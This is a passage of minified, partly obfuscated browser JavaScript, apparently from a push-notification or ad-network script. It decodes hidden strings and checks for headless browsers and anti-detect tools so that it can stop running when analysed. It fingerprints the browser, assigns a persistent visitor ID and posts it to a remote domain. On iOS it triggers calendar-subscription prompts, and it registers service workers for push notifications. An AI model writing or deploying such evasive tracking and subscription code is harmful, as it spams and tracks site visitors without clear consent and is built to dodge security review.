")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}}],j=M(a.split('.'),2),O=j[0],B=j[1],N=+(O.charCodeAt(4)+(O.charCodeAt(11)||3)).toString()[2];return U[N]?(s=O,c=B,U[N]()):(c='',U[s='expNative']())},Jt=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((t=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&t[1]?Number(t[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((n=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&n[1]?Number(n[1]):0)))||'serviceWorker'in navigator&&(()=>tspk53132('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>tspk53132('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var n,t},zt=function(){var n=navigator.userAgent;return Boolean(n&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(n))},Gt=function(){var n=navigator.language||navigator.browserLanguage;return Boolean(n&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(n))},Kt=function(){return-1e3<(new Date).getTimezoneOffset()},Yt=function(){var n,t=!1,o=document.createElement('canvas'),e=o.getContext&&(o.getContext('webgl')||o.getContext('experimental-webgl'));return e&&e instanceof WebGLRenderingContext&&(t=!0),!t||(n=e.getParameter(e.VERSION),!/WebGL 2\.0/.test(n))},qt=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},Xt=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(n=window)||void 0===n||null===(t=n.performance)||void 0===t||!t.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(o=window)&&void 0!==o&&null!==(e=o.document)&&void 0!==e&&e.documentMode)));var n,t,o,e},Zt=function(){return qt()||!zt()||!Gt()||!Kt()||!Yt()||!Xt()},Ht=function(){var s,u,l,n;window[H]||Zt()||(window[H]=!0,s=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,u=Z&&'ical'in Z&&1===Z.ical,s&&u&&(n=Gn(St),localStorage[It]||(Ut=Z&&'ical_next'in Z&&!isNaN(Z.ical_next)?1e3*Number(Z.ical_next):Ct,n||(jt=1,zn(St,Ut)),Ot(),Bt(),Tt(n),Pt(),Ft())),l=!1,window.localStorage&&!V&&Gn((()=>tspk53132('rgzARuxrlijezmtv2'))())&&(l=!0),(Z?function(){var n,t="https://".concat(kt(Z[Wt]),"/").concat(Lt()),o={visitor_id:k('pmvid')||''};if(Z)for(n in Z)Wt!==n&&n.indexOf('shadow_')<0&&(o[n]=Z[n]);return $&&(o.is_iframe=!0),e({url:t,params:o,method:'POST',json:!0})}():Promise.resolve({})).then(function(n){var t,o,e,i,r,c,a;return n&&Object.keys(n).length,o=function(n,t,o){return Number(n||t)||o},e=n.mode||oo.mode,i=n.i18n||oo.i18n,c=null!==Z&&"object"===E(Z)&&"nextTimeout"in Z?60*Z.nextTimeout*60*1e3:o(n["_nextNotificationDuration_"],oo.notificationDuration,864e5),Bn((f(t={mode:e,createUrl:n.createUrl||oo.createUrl,apiUrl:n.apiUrl||oo.apiUrl,syncUrl:n.syncUrl||oo.syncUrl,swPath:n.swPath||oo.swPath,domain:n.domain||oo.apiDomain,apiDomain:n.domain||oo.apiDomain,distributionDomain:n.domain||oo.distributionDomain,visitorId:r=n.visitorId||oo.visitorId,publicKey:n.publicKey||oo.publicKey,utmSource:Z&&Z.utm_source||oo.utmSource,utmCampaign:Z&&Z.utm_campaign||oo.utmCampaign},(()=>tspk53132('tqrat_vu'))(),n[(()=>tspk53132('tqrat_vu'))()]||oo.popUpUrl),f(t,(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))(),c),f(t,"experiments",{confirm:{id:n.expConfirm||oo.expConfirm,fn:Qt}}),t)),Dn(JSON.parse(i||'{}')||{}),p('pmvid',r,365),Y(e===Pn?T:F),l?(Y(N),void v('script_failed',{reason:nn.NEXT_NOT})):Jt()||s?(Y(L),s&&u&&e!==Pn&&e!==Fn||(V||q(j).then(b),a='http:'===window.location.protocol,e===Qn?(r&&h(),x(),a||q(W).then(d)):e===Wn?q(Q).then(x):e===Qn||a&&(e===Tn||e===Ln||e===Jn)?(h(),x()):a||e!==Tn&&e!==Ln?a||e!==Jn?(Y(N),v('script_failed',{reason:nn.DIS_MODE}).then(function(){return V&&window.close()})):q(W).then(d):(r&&h(),d())),!0):(Y(N),void v('script_failed',{reason:nn.BAD_ENV}).then(function(){return V&&window.close()}))}))},Vt=Z&&Z.scrollPercent||0,$t=Z&&Z.delay||1,to=!(no=function(){0!==$t?setTimeout(Ht,1e3*$t):Ht()}),0!==Vt?document.addEventListener('scroll',function(n){var t,o,e,i;to||(t=document.documentElement,o=document.body,i='scrollHeight',(t[e='scrollTop']||o[e])/((t[i]||o[i])-t.clientHeight)*100>Vt&&(no(),to=!0))}):no()}();